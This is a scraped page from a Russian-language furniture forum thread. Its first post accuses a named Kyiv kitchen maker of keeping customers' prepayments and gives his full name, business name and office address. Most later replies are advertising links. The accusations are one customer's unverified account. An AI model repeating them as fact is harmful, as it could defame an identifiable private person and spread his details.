

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mebel-ka.at.ua/forum/13-150-1
body_size: 11763
content:
<html>
<head>
<script type="text/javascript" src="/?%3B%212QAhddd8F7KB3%3BK4xRvh2nEWZzZXV%21r1D4%21FSPRubZhscTWyIpksYtOJZE%5E35%3BAZajh8BJ3d23G8I9SuRjLhlsSQSeEfhejY37eYPCwKI6iAnY%5EKbKq41lm08TndX6Y0%21Awf7pKWdJWftR%3BmTDSFAyjL2IjZKSir0Hq%21Wu%3BPfLDpwpbd4XrB3pOIlNe%3BW6RuI3lvmjOAM%3B1E9t0KvpB4fo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Хотите кухню без изъяна - не заказывайте мебель у Яна - МЕБЕЛЬНЫЙ ФОРУМ</title>
<link type="text/css" rel="StyleSheet" href="//mebel-ka.at.ua/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221008" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221008" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221008"></script>
	<script src="//s749.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.185484274481624"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"forum","layerType":1,"mod":"fr","sign":{"5458":"Следующий","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","7254":"Изменить размер","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","3125":"Закрыть"},"country":"US","site":{"domain":null,"host":"mebel-ka.at.ua","id":"2mebel-ka"},"uLightboxType":1,"language":"ru","ssid":"142151375232754551110"};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/13-150-' + id + '-8-0-142151375232754551110', 't_pid': n});
		}
	}
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('mebel-ka.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>

<div id="wrap">
 //////////<div id="contanier">
<!--U1AHEADER1Z--><div id="header">
<div id="logo">
<h1><span style="font-family: Book Antiqua;">МЕБЕЛЬ-КА</span></h1><h1><span style="font-family: Book Antiqua;"></span></h1><h1><span style="font-size: 10pt; font-family: Arial;"><span style="font-family: Arial; font-size: 10pt;">Мебель на заказ: шкафы-купе, кухни,<br>
прихожие, детские, офисная мебель,<br>
гардеробные, библиотеки стенки и пр.</span><br></span></h1><a href="http://mebel-ka.at.ua/">Главная<!--</s>--></a> | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="$RSS_LINK">RSS |</a>
</div>
 
<div id="login-block"><!--<s5212>-->Приветствую Вас<!--</s>--><b>Гость</b></div>

 <h1><span style="font-family: Book Antiqua;"><br></span></h1><br><h1><span style="font-family: Book Antiqua;"><br>
</span></h1></div><!--/U1AHEADER1Z-->
<table class="main-table">
<tr>
<td class="content-block">
<table border="0" cellpadding="0" height="30" cellspacing="0" width="100%">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/13-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/.s/img/fr/bt/36/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/.s/img/fr/bt/36/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/.s/img/fr/bt/36/t_poll.gif" /></a></div></td></tr>
			
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">МЕБЕЛЬНЫЙ ФОРУМ</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/10">Производство мебели</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/13">Кухни</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/13-150-1">Хотите кухню без изъяна - не заказывайте мебель у Яна</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/13-150" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Хотите кухню без изъяна - не заказывайте мебель у Яна</span>
				</td></tr><tr><td class="postSeparator"><div id="nativeroll_video_cont" style="display:none;"></div></td></tr><tr id="post275"><td class="postFirst">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]Миля[/b],');return false;">Миля</a></td><td class="postTdTop">Дата: Суббота, 02.02.2013, 00:08 | Сообщение # <a rel="nofollow" name="275" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/13-150-275-16-1359752938'); return false;">1</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">2</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-423'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-275" edit-url="">Решил рассказать о фирме и человеке у которого не стоит заказывать мебель, если конечно вы не хотите потом искать свои деньги.  <br /> Есть такой "великий" мебельный мастерр ян или янис вайтулионис в Киеве. Делает кухни на заказ. Довелось столкнуться с его деятельностью.  <br /> Заказал у него кухню (сайт www.kyxni.in.ua). Приехал к нему в офис на ул. Сосюры, 7, сделал заказ, внес предоплату взял договор, паспортные данные, расписку и с концами. Обещал сделать кухню за месяц, уже прошло 3. На связь выходит но толку мало, одни обещания и просьбы войти в его положение. Узнавал, заказчики ждут уже по 6 месяцев и больше и никакого результата, только обещания. Некоторые оплачивали по 100 % предоплаты, другие по 70%. Он берет деньги у вас и закрывает ими прошлые полугодичной давности дыры, а на вашу мебель у него уже нет денег.  <br /> На него уже есть несколько заявлений в милиции в Днепровском районе. Чем больше будет жалоб тем быстрее начнут его пробивать. Так что рекомендую, кто пострадал - пишите заявление в милицию и прокуратуру, а кто нет - лучше не заказывайте. Потом будет только лишняя головная боль.  <br /> Его данные - СПД вайтулионис янис альгимантасович (ян) или студия мебели "Верона". Сидит один в "офисе" на Ленинградской площади в здании бывшего ДОСААФ (ул. Сосюры, 7). Папа здесь же директор этой багадельни в которой сын якобы "орендует" помещение.  <br /><br /> Можете почитать о нем еще на других форумах:  <br /><br /> http://www.maximebel.com.ua/viewtopic.php?t=12070&highlight=%F7%E5%F0%ED%FB%E9+%F1%EF%E8%F1%EE%EA  <br /><br /> http://ctown.com.ua/forum/thread39-28.html <br /><br /> Вот фото этого горе-мастера<p><b>Добавлено</b> (02.02.2013, 00:08)<br />---------------------------------------------<br />Свидетельство и авто этого раздолбая: <br /> http://fotki.yandex.ru/users/jyrnalist1/view/660995/?page=0</span>
					 <div style="text-align:start;" class="eAttach">Прикрепления: 
						<span dir="ltr">
							<a class="entryAttach ulightbox" title="220.9 Kb" href="/_fr/1/6751416.jpg" target="_blank">6751416.jpg</a>
							<small class="entryAttachSize" >(220.9 Kb)</small>
						</span></div>
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-423', 'up423', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr><tr id="post279"><td class="postRest2">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]Руслан[/b],');return false;">Руслан</a></td><td class="postTdTop">Дата: Суббота, 09.02.2013, 01:18 | Сообщение # <a rel="nofollow" name="279" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/13-150-279-16-1360361902'); return false;">2</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">4</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-426'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-279" edit-url="">Лучше бы здесь заказали http://www.elit-mebli.in.ua</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-426', 'up426', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr><tr id="post364"><td class="postRest1">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]Vitalik1[/b],');return false;">Vitalik1</a></td><td class="postTdTop">Дата: Среда, 13.08.2014, 17:40 | Сообщение # <a rel="nofollow" name="364" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/13-150-364-16-1407940837'); return false;">3</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<img alt="" title="Vitalik1" class="userAvatar" border="0" src="https://2508693398.uid.me/avatar.jpg"><div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">9</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-491'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-364" edit-url="">Скажите а вы можете спроектировать кухню под акриловые столешницы, и выдержит ли тумба. Заказать хочу вот тут http://dreamstone.ua/  посмотрите и дайте ответ.</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-491', 'up491', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr><tr id="post370"><td class="postRest2">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]Aleksandor33[/b],');return false;">Aleksandor33</a></td><td class="postTdTop">Дата: Понедельник, 18.08.2014, 14:36 | Сообщение # <a rel="nofollow" name="370" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/13-150-370-16-1408361779'); return false;">4</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">5</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-495'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-370" edit-url=""><!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> <span class="qName"><!--qn-->Vitalik1<!--/qn--></span> (<span class="qAnchor"><!--qa--><a href="http://mebel-ka.at.ua/forum/13-150-364-16-1407940837"><img alt="" style="margin:0;padding:0;vertical-align:middle;border:0;" title="Ссылка на цитируемый текст" src="http://s26.ucoz.net/img/fr/ic/4/lastpost.gif"></a><!--/qa--></span>)</div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;height:expression(this.scrollHeight<5?this.style.height:scrollHeight>200?'200px':''+(this.scrollHeight+5)+'px');"><!--uzq-->Скажите а вы можете спроектировать кухню под акриловые столешницы, и выдержит ли тумба. Заказать хочу вот тут http://dreamstone.ua/  посмотрите и дайте ответ.<!--/uzq--></div></div><!--/uzquote-->Интересный вопрос можно ли так?</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-495', 'up495', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr><tr id="post377"><td class="postRest1">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]Arredamenti[/b],');return false;">Arredamenti</a></td><td class="postTdTop">Дата: Вторник, 09.09.2014, 13:41 | Сообщение # <a rel="nofollow" name="377" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/13-150-377-16-1410259303'); return false;">5</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<img alt="" title="Arredamenti" class="userAvatar" border="0" src="http://1012572135.uid.me/avatar.jpg"><div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">2</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-486'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-377" edit-url="">Заходите к Нам! <br /> У Нас отличные цены в соответствии с качеством! <br /> http://arredamenti.com.ua/</span>
					
					
					<br><br><div class="edited">Сообщение отредактировал <span class="editedBy">Arredamenti</span> - <span class="editedTime">Вторник, 09.09.2014, 13:42</span></div></td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-486', 'up486', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr><tr id="post567"><td class="postRest2">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]0908199521[/b],');return false;">0908199521</a></td><td class="postTdTop">Дата: Четверг, 01.12.2016, 14:39 | Сообщение # <a rel="nofollow" name="567" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/13-150-567-16-1480595972'); return false;">6</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">4</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-670'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-567" edit-url="">Заказывайте тут ---> http://mdwood.store</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-670', 'up670', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.top.location.href='mai'+'lto:'+'090'+'81995'+'21@mail.ru';return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_email.gif" title="E-mail адрес" /></a>  </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr><tr id="post573"><td class="postRest1">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]meramebel[/b],');return false;">meramebel</a></td><td class="postTdTop">Дата: Вторник, 17.01.2017, 13:56 | Сообщение # <a rel="nofollow" name="573" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/13-150-573-16-1484654188'); return false;">7</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">3</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-676'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-573" edit-url="">У нас очень красивые и качественные кухни.<br /><br />http://meramebel.com.ua</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-676', 'up676', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr><tr id="post614"><td class="postRest2">
				<table border="0" width="100%" cellspacing="1" cellpadding="2" class="postTable">
